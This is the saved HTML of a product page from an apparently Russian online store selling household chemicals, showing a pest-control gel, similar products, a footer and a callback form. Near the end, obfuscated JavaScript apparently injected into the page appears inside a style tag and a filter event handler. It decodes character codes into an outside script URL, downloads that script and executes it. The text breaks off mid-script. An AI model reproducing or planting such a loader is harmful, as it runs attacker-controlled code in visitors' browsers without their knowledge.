  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Бытовая химия." href="http://samodelkin74.ru/product-category/himija/bytovaja-himija/" class="taxonomy product_cat">
    <span itemprop="name">Бытовая химия</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Средство от тараканов и муравьев гель Домовой &#8220;Эконом&#8221; 15гр. шприц</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					Под заказ					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
                  </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/zhidkost-d-rozzhiga-0-5l-sojuzgril/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/zhidkost-d-rozzhiga-0-5l-sojuzgril/" class="product-cards-item-title">Жидкость д/розжига 0,5л Союзгриль</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>110&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=136262" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="136262" data-product_sku="" aria-label="Добавить «Жидкость д/розжига 0,5л Союзгриль» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/zhidkost-d-rozzhiga-0-5l-king-of-blaz/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/zhidkost-d-rozzhiga-0-5l-king-of-blaz/" class="product-cards-item-title">Жидкость д/розжига 0,5л King of Blaz</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/zhidkost-d-rozzhiga-0-5l-king-of-blaz/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="43163" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Жидкость д/розжига 0,5л King of Blaz&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/jeko-poroshok-organik-natura-avtomat-na-osnove-detskogo-myla-2kg/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/jeko-poroshok-organik-natura-avtomat-na-osnove-detskogo-myla-2kg/" class="product-cards-item-title">Эко-порошок &#8220;Organik Natura-автомат&#8221; на основе детского мыла 2кг</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/jeko-poroshok-organik-natura-avtomat-na-osnove-detskogo-myla-2kg/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="101386" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Эко-порошок &quot;Organik Natura-автомат&quot; на основе детского мыла 2кг&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/gel-d-stirki-cvetnogo-chernogo-belja-prjanyj-1000ml/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/gel-d-stirki-cvetnogo-chernogo-belja-prjanyj-1000ml/" class="product-cards-item-title">Гель д/стирки цветного (черного) белья &#8220;Пряный&#8221; 1000мл</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/gel-d-stirki-cvetnogo-chernogo-belja-prjanyj-1000ml/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="27973" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Гель д/стирки цветного (черного) белья &quot;Пряный&quot; 1000мл&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0425\u0438\u043c\u0438\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u044b\u0442\u043e\u0432\u0430\u044f \u0445\u0438\u043c\u0438\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/himija\/bytovaja-himija\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u043e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432 \u0433\u0435\u043b\u044c \u0414\u043e\u043c\u043e\u0432\u043e\u0439 &amp;#8220;\u042d\u043a\u043e\u043d\u043e\u043c&amp;#8221; 15\u0433\u0440. \u0448\u043f\u0440\u0438\u0446","@id":"http:\/\/samodelkin74.ru\/product\/sredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var 